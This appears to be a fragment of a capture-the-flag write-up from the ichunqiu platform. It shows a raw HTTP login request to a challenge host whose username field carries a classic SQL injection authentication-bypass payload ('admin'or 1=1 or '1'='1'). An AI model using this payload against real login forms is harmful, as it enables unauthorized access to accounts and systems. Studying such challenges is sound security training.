 POST /Challenges/action.php?action=login HTTP/1.1
Host: b3fa4fff91284a13a45b035487c66576f0ad257e6b77497d.game.ichunqiu.com
Content-Length: 80
Cache-Control: max-age=0
Origin: http://b3fa4fff91284a13a45b035487c66576f0ad257e6b77497d.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://b3fa4fff91284a13a45b035487c66576f0ad257e6b77497d.game.ichunqiu.com/Challenges/act
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=tpuqt6a6m8c9qsfcsk623js3h1;
春秋社区
username=admin'or 1=1 or '1'='1&password=admin&captcha_md5=6393422&submit=Submit